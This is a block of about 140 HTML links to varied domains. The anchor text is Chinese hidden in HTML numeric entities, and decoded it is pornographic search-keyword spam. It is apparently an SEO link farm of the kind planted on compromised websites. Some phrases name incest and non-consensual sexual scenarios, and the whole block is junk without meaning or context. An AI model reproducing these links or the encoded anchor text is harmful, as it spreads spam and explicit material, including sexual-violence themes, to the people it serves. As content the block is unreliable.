<a href="http://shidiaocheng.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://smbg.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://changupzone.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tyobr.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;1&#x533A;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://qdjinjili56.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lzjlys.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x9752;&#x6912;&#x5F71;&#x89C6;</a>|
<a href="http://jiabo188.com" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shangbang-laser.com" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lctfqc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://qilujian.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x4E1D;&#x889C;</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">236&#x5B85;&#x5B85;&#x7406;&#x8BBA;&#x7247;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shenqiucn.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jishuawang.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://chafunc.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://tiandaml.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;a&#x2174;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1so0769.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0769bs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wftgb.com" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://nbsc8.com" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://zhixinren.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://yiyism.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;</a>|
<a href="http://ogyala.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://jsguozhu.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://caue.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://mxabc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hfdyzs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x7CBE;&#x54C1;</a>|
<a href="http://honganpe.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bh978.com" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ccqyl.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://itnxp.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://txbtjs.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://17shcom.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://620kb.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://surehard.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lvmdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sylprt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://tjhyty.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gglnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x72C2;&#x53EB;&#x5BF9;&#x767D;</a>|
<a href="http://feifantime.com" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://autoline-china.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yajyhnw.com" target="_blank">91&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://antaijihua.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://bkcp1.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bkcp1.com" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://51thsl.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://ttallcn.com" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zkqhedu.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://psxm.cn" target="_blank">&#x4E5D;&#x4E00;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://whiteiphonefournow.com" target="_blank">&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://well56.com.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yz-bd.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lrsx.cn" target="_blank">&#x8D85;&#x78B0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zftdc.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://njgbzkw.com" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shdedao.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://vip2202.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x8272;&#x533A;</a>|
<a href="http://haoniuren.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ahylt.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2128333.com" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://zhangwanping.com" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://hnhgjcj.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dljcyy.cn" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sylyey.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://xmxwdzkj.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://xashgf.cn" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://kidsballs.cn" target="_blank">&#x8001;&#x719F;&#x5973;hdxx&#x8001;&#x5C0F;&#x914D;</a>|
<a href="http://xixinghr.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cs16edu.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://sxyjxc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://jzjyzs.com" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cqyygyzx.com" target="_blank">&#x8272;&#x5077;&#x5077;88&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://ldrrr.com" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://w8484.cn" target="_blank">av&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://fuzhongqin.com" target="_blank">91&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxjs55.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://6h67.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://riyuezhouncp.com" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://mingbenlvshi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://caiyechina.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://xcq0519.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ta1.com.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://china-intimus.com" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://rjxkj.com" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://omjia.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://3187654321.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yanjianyl.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aizhouba.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://renminhotel.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x770B;</a>|
<a href="http://sdnlp.com" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;AV&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://nananfc.com" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://xhkjhd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hngyjy.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://zpguolu.cn" target="_blank">&#x7C73;&#x5947;&#x5F71;&#x9662;888&#x5947;&#x7C73;&#x8272;99&#x5728;&#x7EBF;</a>|
<a href="http://szhylhj.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://80buyer.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://a9a1.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://danshenhui.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://jsfk120.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://shangbang-laser.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://qtbjq.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://derunsheng.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jscld.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://024gangchang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://interplas.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://judimai.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chewuxian.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://itnxp.com" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lolido.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wsyxa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;5</a>|
<a href="http://mizjxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://98dg.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://atelier-non.com" target="_blank">&#x9EBB;&#x8C46;&#x5B89;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5165;&#x53E3;</a>|
<a href="http://dodolp.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzfenggao.com" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bxzengy.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://jiashiwh.com" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zmxcun.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0578f.cn" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://shangbang-laser.com" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yzsyjcy.com" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://jnzdbc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;6</a>|
<a href="http://hxl55.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yeyadabaojichang.com" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x5987;&#x8089;&#x9EBB;&#x5BF9;&#x767D;</a>|
<a href="http://hiwangling.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://sanxu100.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://douniupet.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://jiahecangchu.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k283.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;v</a>|
<a href="http://cndssn.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://cfzdhsb.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://leizhoubazhong.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gykalun.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tjhyty.com" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://suixin168.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
